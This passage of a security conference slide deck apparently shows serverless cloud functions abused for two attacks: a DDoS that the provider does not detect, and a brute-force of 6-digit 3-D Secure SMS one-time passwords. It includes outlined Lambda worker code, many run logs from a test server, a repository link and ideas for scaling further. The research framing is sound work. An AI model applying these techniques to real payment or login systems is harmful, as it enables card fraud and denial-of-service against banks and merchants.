

Monitor the target
AWS Route 53 Health Checks
Checks HTTP service
Can look for keywords

Slide 31

Monitor the target
AWS Route 53 Health Checks
Multiple regions/locations

Slide 32

The Results
~30 Mbps
Code running in 1 region/zone of 1 cloud service provider
Good bandwidth available
Abuse not detected by the cloud service provider and our account is still active :)

Slide 33

Summary
Entry requirements:
Anyone who knows how to copy/paste a Python script
Easy - script kiddie with free credit to cloud service providers
Access to:
High bandwidth
xx Mbps DDoS infrastructure
Notes:
https://giphy.com/gifs/internet-eoxomXXVL2S0E

Slide 34
SMS OTP
Brute force

Slide 35




2: SMS OTP
Online credit card purchases
Access Control Server (ACS):
Is this card enrolled in 3-d secure
Is auth available
Authenticate card holder
ACS has to detect brute force of the OTP value
ACS is run by or on behalf of an Issuer (bank)
https://usa.visa.com/dam/VCOM/download/merchants/verified-by-visa-acquirer-merchant-implementation-guide.pdf
Notes:
https://usa.visa.com/dam/VCOM/download/merchants/verified-by-visa-acquirer-merchant-implementation-guide.pdf

Slide 36

Transaction Flow
3-D Secure - Systems and Compliance Testing
Policies and Procedures Guide (January 2014)
Product’s tested: ACS and MPI
“Visa Inc.'s letter of compliance does not under any circumstances include any endorsement or warranty regarding the ... security ... of any particular product or service”
“The ACS determines whether the provided password is correct”
“Cardholder fails to correctly enter the authentication information within the issuer-defined number of entries (possible indication of fraudulent user).”
OTP security left to successful implementation of ACS by third party product or hosted service
https://usa.visa.com/dam/VCOM/download/merchants/verified-by-visa-acquirer-merchant-implementation-guide.pdf
Notes:
https://usa.visa.com/dam/VCOM/download/merchants/verified-by-visa-acquirer-merchant-implementation-guide.pdf

Slide 37

The Plan
Need to guess 6 digit SMS OTP value
10^6 = 1,000,000 possible values
Time limited window of 100 seconds
Plan:
Start a simulated online purchase
Load SMS OTP page
Capture HTTP request with SMS OTP value
Load request into thunderstruck
Get correct value and continue session in browser
Complete all the steps within 100 seconds
Good use case for FaaS?

Slide 38





Architecture
5) Guess OTP
8) Report correct OTP
9) Report brute force complete
4) Trigger workers
3) Keep asking for OTP result
6) Check OTP
7) Increment guess counter
1) Store random OTP value
2) Clear OTP guess counter

Slide 39




Google App Engine (1/2)
First we need a test server that can handle 1,000,000 requests in 60 seconds
~16,667 requests/second
200 instances to handle the requests

Slide 40




Google App Engine (2/2)
Memcache backend:
Check if OTP guess is correct
Track OTP guesses
$ gcloud app deploy

Slide 41
Function
$ cat ./trigger_worker_aws.py
# setup test server
“https://otp.appspot.com/?setotp=” + random(...)
start_time = datetime(...)
def wait_for_result(...)
while Elasticsearch(...).get(...)
time.sleep(1)
print(“OTP is 123456 \o/”)
# invoke Lambda function
multiprocessing.Pool(...)
boto3.client('lambda').invoke(...)
wait_for_result(...)
print(“time taken:” + datetime(...) - start_time )
$ cat ./worker.py
*Python multiprocessing Pool and Queue won't work on AWS Lambda*
def lambda_handler(...)
def brute_otp(...)
multiprocessing.Process(brute_otp_run, ...)
def brute_otp_run(...)
response = requests.get(url+otp)
if success_match in response:
add_result_to_es(response)
if done_match in response:
add_job_to_es(response)
def add_result_to_es(...)
def add_job_to_es(...)

Slide 42

Testing
https://smsotp.appspot.com/?setotp=013370
Stored OTP: 013370 Enter the OTP in the parameter 'otp' otp guessed: 0/1000000
https://smsotp.appspot.com/?otp=123456
Stored OTP: 013370 OTP is wrong, try again otp guessed: 1/1000000
https://smsotp.appspot.com/?otp=013370
Stored OTP: 013370
Success the correct OTP is: 013370
otp guessed: 2/1000000
Now we have a working test server to simulate the brute force attack within 100 seconds
Notes:
https://giphy.com/gifs/krieger-KcJBvtxtZt6k8

Slide 43
Brute-force 4 digits - 100 workers (100/worker)
======[OTP LENGTH 4]===========
setting random OTP value of length: 4 - OTP value is: 8763
server is ready, starting brute force of OTP
Need to spawn 100.0 workers to guess otp [0-9] of length 4 with 100 otp per worker
32 processes to start 7.14285714286 workers for each of the 14 regions
continue?
2017-07-09 16:28:29.478689 - starting brute_otp
Started job id: 91ada05a-eea6-4eb6-b79b-78fe8a347ee1
2017-07-09 16:28:29.480830 - starting workers
2017-07-09 16:28:29.484356 - waiting for answer in elasticsearch
2017-07-09 16:28:31.547423 - done starting workers
finished starting workers in 0:00:02.066530
2017-07-09 16:28:41.808053 - got answer from elasticsearch
{u'otp_value': u'8763'}
found OTP in 0:00:12.329502
2017-07-09 16:28:41.811278 - waiting for job to complete
2017-07-09 16:28:56.023307 - job completed
brute_otp finished in 0:00:26.544594
Try all values in
26 seconds

Slide 44
Brute-force 4 digits - 200 workers (50/worker)
======[OTP LENGTH 4]===========
setting random OTP value of length: 4 - OTP value is: 2577
server is ready, starting brute force of OTP
Need to spawn 200.0 workers to guess otp [0-9] of length 4 with 50 otp per worker
32 processes to start 14.2857142857 workers for each of the 14 regions
continue?
2017-07-09 16:27:42.543748 - starting brute_otp
Started job id: 0bd95391-641b-4c28-b618-634bda7941e5
2017-07-09 16:27:42.546869 - starting workers
2017-07-09 16:27:42.550619 - waiting for answer in elasticsearch
2017-07-09 16:27:44.694512 - done starting workers
finished starting workers in 0:00:02.147645
2017-07-09 16:27:53.474901 - got answer from elasticsearch
{u'otp_value': u'2577'}
found OTP in 0:00:10.931181
2017-07-09 16:27:53.478134 - waiting for job to complete
2017-07-09 16:27:54.327960 - job completed
brute_otp finished in 0:00:11.784056
Try all values in
11 seconds

Slide 45
Brute-force 4 digits - 400 workers (25/worker)
======[OTP LENGTH 4]===========
setting random OTP value of length: 4 - OTP value is: 2167
server is ready, starting brute force of OTP
Need to spawn 400.0 workers to guess otp [0-9] of length 4 with 25 otp per worker
32 processes to start 28.5714285714 workers for each of the 14 regions
continue?
2017-07-09 16:26:58.884780 - starting brute_otp
Started job id: 685b617a-9986-4f6f-bd1a-4f563f545b58
2017-07-09 16:26:58.888718 - starting workers
2017-07-09 16:26:58.892609 - waiting for answer in elasticsearch
2017-07-09 16:27:01.999699 - done starting workers
finished starting workers in 0:00:03.111037
2017-07-09 16:27:04.825824 - got answer from elasticsearch
{u'otp_value': u'2167'}
found OTP in 0:00:05.941202
2017-07-09 16:27:04.829593 - waiting for job to complete
2017-07-09 16:27:06.544043 - job completed
brute_otp finished in 0:00:07.659145
Try all values in
7 seconds

Slide 46
Brute-force 5 digits - 1,000 workers (100/worker)
======[OTP LENGTH 5]===========
setting random OTP value of length: 5 - OTP value is: 92827
server is ready, starting brute force of OTP
Need to spawn 1000.0 workers to guess otp [0-9] of length 5 with 100 otp per worker
32 processes to start 71.4285714286 workers for each of the 14 regions
continue?
2017-07-09 16:22:49.462012 - starting brute_otp
Started job id: 8fc3d024-ba49-4ecb-ada0-5660935a87bf
2017-07-09 16:22:49.468667 - starting workers
2017-07-09 16:22:49.470290 - waiting for answer in elasticsearch
2017-07-09 16:22:55.765072 - done starting workers
finished starting workers in 0:00:06.296480
2017-07-09 16:23:10.736533 - got answer from elasticsearch
{u'otp_value': u'92827'}
found OTP in 0:00:21.274614
2017-07-09 16:23:10.739454 - waiting for job to complete
2017-07-09 16:24:30.031556 - job completed
brute_otp finished in 0:01:40.569551
Try all values in
100 seconds

Slide 47
Brute-force 5 digits - 2,000 workers (50/worker)
======[OTP LENGTH 5]===========
setting random OTP value of length: 5 - OTP value is: 15202
server is ready, starting brute force of OTP
Need to spawn 2000.0 workers to guess otp [0-9] of length 5 with 50 otp per worker
32 processes to start 142.857142857 workers for each of the 14 regions
continue?
2017-07-09 16:15:41.324104 - starting brute_otp
Started job id: be84d27a-bd77-4dde-95a1-802dde9796fa
2017-07-09 16:15:41.336814 - starting workers
2017-07-09 16:15:41.339787 - waiting for answer in elasticsearch
2017-07-09 16:15:47.890910 - got answer from elasticsearch
{u'otp_value': u'15202'}
found OTP in 0:00:06.567002
2017-07-09 16:15:51.180059 - done starting workers
finished starting workers in 0:00:09.843286
2017-07-09 16:15:51.180274 - waiting for job to complete
2017-07-09 16:16:53.400075 - job completed
brute_otp finished in 0:01:12.075939
Try all values in
72 seconds

Slide 48
Brute-force 5 digits - 4,000 workers (25/worker)
======[OTP LENGTH 5]===========
setting random OTP value of length: 5 - OTP value is: 36033
server is ready, starting brute force of OTP
Need to spawn 4000.0 workers to guess otp [0-9] of length 5 with 25 otp per worker
32 processes to start 285.714285714 workers for each of the 14 regions
continue?
2017-07-09 16:14:25.121882 - starting brute_otp
Started job id: 8c903f9d-8036-41a2-b9f8-8444b9e2523d
2017-07-09 16:14:25.131402 - starting workers
2017-07-09 16:14:25.133104 - waiting for answer in elasticsearch
2017-07-09 16:14:36.006256 - got answer from elasticsearch
{u'otp_value': u'36033'}
found OTP in 0:00:10.884596
2017-07-09 16:14:43.876436 - done starting workers
finished starting workers in 0:00:18.745044
2017-07-09 16:14:43.876572 - waiting for job to complete
2017-07-09 16:14:49.328035 - job completed
brute_otp finished in 0:00:24.206181
Try all values in
24 seconds

Slide 49
Brute-force 6 digits - 10,000 workers (100/worker)
======[OTP LENGTH 6]===========
setting random OTP value of length: 6 - OTP value is: 132103
server is ready, starting brute force of OTP
Need to spawn 10000.0 workers to guess otp [0-9] of length 6 with 100 otp per worker
32 processes to start 714.285714286 workers for each of the 14 regions
continue?
2017-07-09 16:29:46.701166 - starting brute_otp
Started job id: 70961810-964d-4b62-8c34-8b4dbd9e3e0b
2017-07-09 16:29:46.732705 - starting workers
2017-07-09 16:29:46.735767 - waiting for answer in elasticsearch
2017-07-09 16:30:17.796209 - got answer from elasticsearch
{u'otp_value': u'132103'}
found OTP in 0:00:31.097981
2017-07-09 16:30:33.161660 - done starting workers
finished starting workers in 0:00:46.429033
2017-07-09 16:30:33.161845 - waiting for job to complete
2017-07-09 16:33:30.035312 - job completed
brute_otp finished in 0:03:43.334052
~500k attempts in first 60 seconds

Slide 50
Brute-force 6 digits - 10,000 workers (100/worker)
======[OTP LENGTH 6]===========
setting random OTP value of length: 6 - OTP value is: 365313
server is ready, starting brute force of OTP
Need to spawn 10000.0 workers to guess otp [0-9] of length 6 with 100 otp per worker
32 processes to start 714.285714286 workers for each of the 14 regions
continue?
2017-07-09 16:59:26.960930 - starting brute_otp
Started job id: 48b6c6d6-23c5-46c9-82b5-171605d9e4b7
2017-07-09 16:59:26.980960 - starting workers
2017-07-09 16:59:26.983994 - waiting for answer in elasticsearch
2017-07-09 17:00:08.949795 - got answer from elasticsearch
{u'otp_value': u'365313'}
found OTP in 0:00:41.989282
2017-07-09 17:00:20.354010 - done starting workers
finished starting workers in 0:00:53.373069
2017-07-09 17:00:20.354184 - waiting for job to complete
2017-07-09 17:04:14.738054 - job completed
brute_otp finished in 0:04:47.777224
41 seconds

Slide 51
Brute-force 6 digits - 20,000 workers (50/worker)
======[OTP LENGTH 6]===========
setting random OTP value of length: 6 - OTP value is: 848028
server is ready, starting brute force of OTP
Need to spawn 20000.0 workers to guess otp [0-9] of length 6 with 50 otp per worker
32 processes to start 1666.66666667 workers for each of the 12 regions
continue?
2017-07-09 17:31:04.042149 - starting brute_otp
Started job id: 3ada0c03-2098-4bb7-81a6-59fc23aa13e4
2017-07-09 17:31:04.105770 - starting workers
2017-07-09 17:31:04.115192 - waiting for answer in elasticsearch
2017-07-09 17:32:20.495622 - got answer from elasticsearch
{u'otp_value': u'848028'}
found OTP in 0:01:16.453610
2017-07-09 17:32:41.689405 - done starting workers
finished starting workers in 0:01:37.583704
2017-07-09 17:32:41.689607 - waiting for job to complete
2017-07-09 17:33:05.983280 - job completed
brute_otp finished in 0:02:01.941091
12 regions
Geographically closer to test server
76 seconds

Slide 52
Brute-force 6 digits - 40,000 workers (25/worker)
======[OTP LENGTH 6]===========
setting random OTP value of length: 6 - OTP value is: 636555
server is ready, starting brute force of OTP
Need to spawn 40000.0 workers to guess otp [0-9] of length 6 with 25 otp per worker
32 processes to start 2857.14285714 workers for each of the 14 regions
continue?
2017-07-09 17:35:32.440217 - starting brute_otp
Started job id: ba9211e5-9f30-4d36-8182-8c1a1638ef6b
2017-07-09 17:35:32.512530 - starting workers
2017-07-09 17:35:32.520186 - waiting for answer in elasticsearch
2017-07-09 17:36:40.556626 - got answer from elasticsearch
{u'otp_value': u'636555'}
found OTP in 0:01:08.116940
2017-07-09 17:38:58.294490 - done starting workers
finished starting workers in 0:03:25.782006
2017-07-09 17:38:58.294680 - waiting for job to complete
2017-07-09 17:39:40.461517 - job completed
brute_otp finished in 0:04:08.021226
68 seconds

Slide 53
Brute-force 6 digits - 20,000 workers (50/worker)
======[OTP LENGTH 6]===========
setting random OTP value of length: 6 - OTP value is: 080514
server is ready, starting brute force of OTP
Need to spawn 20000.0 workers to guess otp [0-9] of length 6 with 50 otp per worker
32 processes to start 4000.0 workers for each of the 5 regions
continue?
2017-07-09 17:43:03.199781 - starting brute_otp
Started job id: 7c632fe4-b75c-4727-939b-bbf0c44acf6b
2017-07-09 17:43:03.250565 - starting workers
2017-07-09 17:43:03.260273 - waiting for answer in elasticsearch
2017-07-09 17:44:40.776670 - done starting workers
finished starting workers in 0:01:37.526133
2017-07-09 17:44:44.977822 - got answer from elasticsearch
{u'otp_value': u'080514'}
found OTP in 0:01:41.778138
2017-07-09 17:44:44.985564 - waiting for job to complete
2017-07-09 17:45:21.050496 - job completed
brute_otp finished in 0:02:17.850548
5 regions (same geo area)
Some requests dropped by overloaded test server :(
101 seconds

Slide 54
Brute-force 6 digits - 40,000 workers (25/worker)
======[OTP LENGTH 6]===========
setting random OTP value of length: 6 - OTP value is: 661226
server is ready, starting brute force of OTP
32 processes to start 7.14285714286 workers for each of the 14 regions
will trigger 40000 instances of lambda
continue?
2017-07-28 18:18:41.181215 - starting brute_otp
Started job id: b6c5032a-0263-4421-8c27-67965b295737
2017-07-28 18:18:41.193053 - starting workers
2017-07-28 18:18:41.194950 - waiting for answer in elasticsearch
2017-07-28 18:18:49.840706 - done starting workers
finished starting workers in 8.647686
2017-07-28 18:19:10.796215 - got answer from elasticsearch
{u'otp_value': u'661226'}
found OTP in 29.615085
2017-07-28 18:19:10.799785 - waiting for job to complete
29 seconds

Slide 55

Demo

Slide 56

6 digit OTP
Test server: Google App Engine (Python) with 200 instances of type B1
Possible to guess OTP based on ~500k attempts in 60 seconds
Requirements:
The ability to keep guessing (no account lockout)
Server that can handle 10k requests per second (~16.6k in theory)
Best if attack comes from same geographic region
Need a bit of luck

Slide 57

Summary
Code: https://github.com/ryanbaxendale/thunderstruck-demo/tree/master/sms.otp
Verified by Visa Acquirer and Merchant Implementation Guide
Chapter 6: Merchant Server Plug-In Functions:
“The Payer Authentication Request/Response message pair has a recommended timeout value of 5 minutes, recognizing that cardholders may become distracted while completing the authentication.”
Going further
8 digit SMS OTP
3 minutes (180 seconds)
Need a more scalable test server
Other attacks:
Unauth password reset URLs
Account signup/registration

Slide 58

Further work

Slide 59
Interesting talks
33c3 2016
Gone in 60 Milliseconds
Intrusion and Exfiltration in Server-less Architectures
Rich Jones
Blackhat US 2016
Account Jumping Post Infection Persistency & Lateral Movement In AWS
Dan Amiga & Dor Knafo
BSidesLV 2017
YARA-as-a-Service (YaaS): Real-Time Serverless Malware Detection
https://github.com/airbnb/binaryalert
Austin Byers
Blackhat US 2017
Hacking Serverless Runtimes: Profiling AWS Lambda Azure Functions and more
Andrew Krug & Graham Jones
DEF CON 25
Starting the Avalanche: Application DoS In Microservice Architectures
Scott Behrens, Jeremy Heffner

Slide 60


Going further
AWS Lambda - High mem: 1536 MB
266,667/seconds/month free
Aliyun / Alibaba Cloud - China
Need to register with +86 mobile number
IBM OpenWhisk
Docker
Build your own FaaS infrastructure
https://github.com/alexellis/faas
UI portal
Setup with one script
Any process that can run in Docker can be a serverless function
Prometheus metrics and logging
Auto-scales as demand increases

Slide 61

github.com/ryanbaxendale/thunderstruck-demo
Notes:
https://www.artstation.com/artwork/ZxVox

